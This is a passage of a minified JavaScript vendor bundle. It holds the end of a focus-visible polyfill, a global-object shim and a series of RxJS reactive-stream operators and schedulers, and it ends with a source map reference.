e;o(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(n=!0,window.clearTimeout(r),r=window.setTimeout((function(){n=!1}),100),(e=t.target).hasAttribute("data-focus-visible-added")&&(e.classList.remove("focus-visible"),e.removeAttribute("data-focus-visible-added")))}),!0),t.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&t.host?t.host.setAttribute("data-js-focus-visible",""):t.nodeType===Node.DOCUMENT_NODE&&(document.documentElement.classList.add("js-focus-visible"),document.documentElement.setAttribute("data-js-focus-visible",""))}if("undefined"!=typeof window&&"undefined"!=typeof document){var e;window.applyFocusVisiblePolyfill=t;try{e=new CustomEvent("focus-visible-polyfill-ready")}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("focus-visible-polyfill-ready",!1,!1,{})}window.dispatchEvent(e)}"undefined"!=typeof document&&t(document)}()},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,,,,function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));var r=n(5),i=n(17),o=n(19),s=n(2),c=n(26),u=n(15);const a=["addListener","removeListener"],l=["addEventListener","removeEventListener"],d=["on","off"];function f(t,e,n,b){if(Object(s.a)(n)&&(b=n,n=void 0),b)return f(t,e,n).pipe(Object(c.a)(b));const[v,p]=function(t){return Object(s.a)(t.addEventListener)&&Object(s.a)(t.removeEventListener)}(t)?l.map(r=>i=>t[r](e,i,n)):function(t){return Object(s.a)(t.addListener)&&Object(s.a)(t.removeListener)}(t)?a.map(h(t,e)):function(t){return Object(s.a)(t.on)&&Object(s.a)(t.off)}(t)?d.map(h(t,e)):[];return!v&&Object(o.a)(t)?Object(i.a)(t=>f(t,e,n))(Object(u.a)(t)):new r.a(t=>{if(!v)throw new TypeError("Invalid event target");const e=(...e)=>t.next(1<e.length?e:e[0]);return v(e),()=>p(e)})}function h(t,e){return n=>r=>t[n](e,r)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t){return Object(r.b)((e,n)=>{e.subscribe(new i.a(n,()=>n.next(t)))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n(30),i=n(15),o=n(29),s=n(6),c=n(12),u=n(8);function a(...t){const e=Object(u.c)(t),n=Object(u.a)(t,1/0);return(t=Object(o.a)(t)).length?1===t.length?Object(s.c)(t[0]):Object(r.a)(n)(Object(i.a)(t,e)):c.a}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(23),i=n(8),o=n(0);function s(...t){const e=Object(i.c)(t);return Object(o.b)((n,i)=>{(e?Object(r.a)(t,n,e):Object(r.a)(t,n)).subscribe(i)})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(15),i=n(20),o=n(8);function s(...t){const e=Object(o.c)(t);return e?Object(i.a)(t,e):Object(r.a)(t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(5),i=n(10);const o=new r.a(i.a)},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(0);function i(t){return Object(r.b)((e,n)=>{e.subscribe(n),n.add(t)})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(36),i=n(0);function o(t,e,n){let o;return o=t&&"object"==typeof t?t:{bufferSize:t,windowTime:e,refCount:!1,scheduler:n},Object(i.b)(function({bufferSize:t=1/0,windowTime:e=1/0,refCount:n,scheduler:i}){let o,s,c=0;return(u,a)=>{let l;c++,o?l=o.subscribe(a):(o=new r.a(t,e,i),l=o.subscribe(a),s=u.subscribe({next(t){o.next(t)},error(t){const e=o;s=void 0,o=void 0,e.error(t)},complete(){s=void 0,o.complete()}}),s.closed&&(s=void 0)),a.add(()=>{c--,l.unsubscribe(),n&&0===c&&s&&(s.unsubscribe(),s=void 0,o=void 0)})}}(o))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(2),i=n(0),o=n(1),s=n(9);function c(t,e,n){const c=Object(r.a)(t)||e||n?{next:t,error:e,complete:n}:t;return c?Object(i.b)((t,e)=>{t.subscribe(new o.a(e,t=>{var n;null===(n=c.next)||void 0===n||n.call(c,t),e.next(t)},t=>{var n;null===(n=c.error)||void 0===n||n.call(c,t),e.error(t)},()=>{var t;null===(t=c.complete)||void 0===t||t.call(c),e.complete()}))}):s.a}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(22);class i extends r.a{constructor(t){super(),this._value=t}get value(){return this.getValue()}_subscribe(t){const e=super._subscribe(t);return!e.closed&&t.next(this._value),e}getValue(){const{hasError:t,thrownError:e,_value:n}=this;if(t)throw e;return this._throwIfClosed(),n}next(t){super.next(this._value=t)}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(42);function i(t,e){return Object(r.a)((n,r)=>e?e(n[t],r[t]):n[t]===r[t])}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(0),i=n(1),o=n(6);const s={leading:!0,trailing:!1};function c(t,{leading:e,trailing:n}=s){return Object(r.b)((r,s)=>{let c=!1,u=null,a=null,l=!1;const d=()=>{null==a||a.unsubscribe(),a=null,n&&(h(),l&&s.complete())},f=e=>a=Object(o.c)(t(e)).subscribe(new i.a(s,d,void 0,d)),h=()=>{c&&(s.next(u),!l&&f(u)),c=!1,u=null};r.subscribe(new i.a(s,t=>{c=!0,u=t,(!a||a.closed)&&(e?h():f(t))},void 0,()=>{l=!0,(!(n&&c&&a)||a.closed)&&s.complete()}))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(34);function i(t,e){return e?Object(r.a)(()=>t,e):Object(r.a)(()=>t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t,e=0){return Object(r.b)((n,r)=>{n.subscribe(new i.a(r,n=>r.add(t.schedule(()=>r.next(n),e)),n=>r.add(t.schedule(()=>r.error(n),e)),()=>r.add(t.schedule(()=>r.complete(),e))))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n(0),i=n(1),o=n(6),s=n(9),c=n(10),u=n(8);function a(...t){const e=Object(u.b)(t);return Object(r.b)((n,r)=>{const u=t.length,a=new Array(u);let l=t.map(()=>!1),d=!1;n.subscribe(new i.a(r,t=>{if(d){const n=[t,...a];r.next(e?e(...n):n)}}));for(let e=0;e<u;e++)Object(o.c)(t[e]).subscribe(new i.a(r,t=>{a[e]=t,d||l[e]||(l[e]=!0,(d=l.every(s.a))&&(l=null))},void 0,c.a))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t){return Object(r.b)((e,n)=>{let r=!1,o=null;e.subscribe(new i.a(n,t=>{r=!0,o=t}));const s=()=>{if(r){r=!1;const t=o;o=null,n.next(t)}};t.subscribe(new i.a(n,s,void 0,s))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(40);function i(t){return Object(r.a)((e,n)=>t<=n)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(6),i=n(1),o=n(0);function s(t){return Object(o.b)((e,n)=>{let o,c=null,u=!1;c=e.subscribe(new i.a(n,void 0,i=>{o=Object(r.c)(t(i,s(t)(e))),c?(c.unsubscribe(),c=null,o.subscribe(n)):u=!0})),u&&(c.unsubscribe(),c=null,o.subscribe(n))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(0),i=n(1),o=n(11);function s(t,e=null){return e=null!=e?e:t,Object(r.b)((n,r)=>{let s=[],c=0;n.subscribe(new i.a(r,n=>{let i=null;c++%e==0&&s.push([]);for(const e of s)e.push(n),t<=e.length&&(i=null!=i?i:[],i.push(e));if(i)for(const t of i)Object(o.a)(s,t),r.next(t)},void 0,()=>{for(const t of s)r.next(t);r.complete()},()=>{s=null}))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(17),i=n(2);function o(t,e){return Object(i.a)(e)?Object(r.a)(t,e,1):Object(r.a)(t,1)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(39),i=n(12);function o(t,e=i.a,n=i.a){return Object(r.a)(()=>t()?e:n)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=n(1);function o(t=null){return Object(r.b)((e,n)=>{let r=!1;e.subscribe(new i.a(n,t=>{r=!0,n.next(t)},void 0,()=>{r||n.next(t),n.complete()}))})}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));var r=n(5),i=n(7),o=n(0),s=n(1);function c(){return Object(o.b)((t,e)=>{let n=null;t._refCount++;const r=new s.a(e,void 0,void 0,void 0,()=>{if(!t||t._refCount<=0||0<--t._refCount)return void(n=null);const r=t._connection,i=n;n=null,!r||i&&r!==i||r.unsubscribe(),e.unsubscribe()});t.subscribe(r),r.closed||(n=t.connect())})}class u extends r.a{constructor(t,e){super(),this.source=t,this.subjectFactory=e,this._subject=null,this._refCount=0,this._connection=null}_subscribe(t){return this.getSubject().subscribe(t)}getSubject(){const t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject}_teardown(){this._refCount=0;const{_connection:t}=this;this._subject=this._connection=null,null==t||t.unsubscribe()}connect(){let t=this._connection;if(!t){t=this._connection=new i.b;const e=this.getSubject();t.add(this.source.subscribe(new s.a(e,void 0,t=>{this._teardown(),e.error(t)},()=>{this._teardown(),e.complete()},()=>this._teardown()))),t.closed&&(this._connection=null,t=i.b.EMPTY)}return t}refCount(){return c()(this)}}var a=n(2);var l=n(22);function d(){return new l.a}function f(){return t=>c()(function(t,e){const n=Object(a.a)(t)?t:()=>t;return Object(a.a)(e)?Object(o.b)((t,r)=>{const i=n();e(i).subscribe(r).add(t.subscribe(i))}):t=>{const e=new u(t,n);return Object(o.a)(t)&&(e.lift=t.lift),e.source=t,e.subjectFactory=n,e}}(d)(t))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n(31),i=n(7);const o={schedule(t){let e=requestAnimationFrame,n=cancelAnimationFrame;const{delegate:r}=o;r&&(e=r.requestAnimationFrame,n=r.cancelAnimationFrame);const s=e(e=>{n=void 0,t(e)});return new i.b(()=>null==n?void 0:n(s))},requestAnimationFrame(...t){const{delegate:e}=o;return((null==e?void 0:e.requestAnimationFrame)||requestAnimationFrame)(...t)},cancelAnimationFrame(...t){const{delegate:e}=o;return((null==e?void 0:e.cancelAnimationFrame)||cancelAnimationFrame)(...t)},delegate:void 0};class s extends r.a{constructor(t,e){super(t,e),this.scheduler=t,this.work=e}requestAsyncId(t,e,n=0){return null!==n&&n>0?super.requestAsyncId(t,e,n):(t.actions.push(this),t.scheduled||(t.scheduled=o.requestAnimationFrame(()=>t.flush(void 0))))}recycleAsyncId(t,e,n=0){if(null!=n&&n>0||null==n&&this.delay>0)return super.recycleAsyncId(t,e,n);0===t.actions.length&&(o.cancelAnimationFrame(e),t.scheduled=void 0)}}var c=n(33);class u extends c.a{flush(t){this.active=!0,this.scheduled=void 0;const{actions:e}=this;let n,r=-1;t=t||e.shift();const i=e.length;do{if(n=t.execute(t.state,t.delay))break}while(++r<i&&(t=e.shift()));if(this.active=!1,n){for(;++r<i&&(t=e.shift());)t.unsubscribe();throw n}}}const a=new u(s)},function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));var r=n(21),i=n(0),o=n(1),s=n(23),c=n(41),u=n(10);function a(t,e){return e?n=>Object(s.a)(e.pipe(Object(c.a)(1),Object(i.b)((t,e)=>{t.subscribe(new o.a(e,u.a))})),n.pipe(a(t))):Object(i.b)((e,n)=>{let r=0,i=!1,s=0;const c=()=>i&&!s&&n.complete();e.subscribe(new o.a(n,e=>{let i=!1;const u=()=>{n.next(e),null==a||a.unsubscribe(),i||(s--,i=!0,c())},a=new o.a(n,u,void 0,u);s++,t(e,r++).subscribe(a)},void 0,()=>{i=!0,c()}))})}var l=n(32);function d(t,e=r.b){const n=Object(l.a)(t,e);return a(()=>n)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));var r=n(5);const{isArray:i}=Array,{getPrototypeOf:o,prototype:s,keys:c}=Object;function u(t){if(1===t.length){const n=t[0];if(i(n))return{args:n,keys:null};if((e=n)&&"object"==typeof e&&o(e)===s){const t=c(n);return{args:t.map(t=>n[t]),keys:t}}}var e;return{args:t,keys:null}}var a=n(16),l=n(6),d=n(9),f=n(26),h=n(8);function b(...t){const e=Object(h.c)(t),n=Object(h.b)(t),{args:i,keys:o}=u(t),s=new r.a(function(t,e,n=d.a){return r=>{p(e,()=>{const{length:i}=t,o=new Array(i);let s=i;const c=t.map(()=>!1);let u=!0;for(let a=0;a<i;a++){p(e,()=>{Object(l.a)(t[a],e).subscribe(new v(r,t=>{o[a]=t,u&&(c[a]=!0,u=!c.every(d.a)),u||r.next(n(o.slice()))},()=>0==--s))},r)}},r)}}(i,e,o?t=>{const e={};for(let n=0;n<t.length;n++)e[o[n]]=t[n];return e}:d.a));return n?s.pipe(Object(f.a)(n)):s}class v extends a.b{constructor(t,e,n){super(t),this._next=e,this.shouldComplete=n}_complete(){this.shouldComplete()?super._complete():this.unsubscribe()}}function p(t,e,n){t?n.add(t.schedule(e)):e()}},function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var r=n(0),i=n(1);function o(t,e,n,r,o){return(s,c)=>{let u=n,a=e,l=0;s.subscribe(new i.a(c,e=>{const n=l++;a=u?t(a,e,n):(u=!0,e),r&&c.next(a)},void 0,o&&(()=>{u&&c.next(a),c.complete()})))}}function s(t,e){return Object(r.b)(o(t,e,arguments.length>=2,!0))}},function(t,e,n){"use strict";n.d(e,"a",(function(){return d}));var r=n(5),i=n(6),o=n(29),s=n(12),c=n(1),u=n(8);var a=n(0);function l(...t){return Object(a.b)((e,n)=>{(function(...t){const e=Object(u.b)(t);return(t=Object(o.a)(t)).length?new r.a(n=>{let r=t.map(()=>[]),o=t.map(()=>!1);n.add(()=>{r=o=null});for(let s=0;!n.closed&&s<t.length;s++)Object(i.c)(t[s]).subscribe(new c.a(n,t=>{if(r[s].push(t),r.every(t=>t.length)){const t=r.map(t=>t.shift());n.next(e?e(...t):t),r.some((t,e)=>!t.length&&o[e])&&n.complete()}},void 0,()=>{o[s]=!0,!r[s].length&&n.complete()}));return()=>{r=o=null}}):s.a})(e,...t).subscribe(n)})}function d(...t){return l(...t)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(21),i=n(0),o=n(1),s=n(6);var c=n(32);function u(t,e=r.b){const n=Object(c.a)(t,e);return u=()=>n,Object(i.b)((t,e)=>{let n=!1,r=null,i=null;const c=()=>{if(null==i||i.unsubscribe(),i=null,n){n=!1;const t=r;r=null,e.next(t)}};t.subscribe(new o.a(e,t=>{null==i||i.unsubscribe(),n=!0,r=t,i=new o.a(e,c,void 0,c),Object(s.c)(u(t)).subscribe(i)},void 0,()=>{c(),e.complete()},()=>{r=i=null}))});var u}}]]);
//# sourceMappingURL=vendor.0ac82a11.min.js.map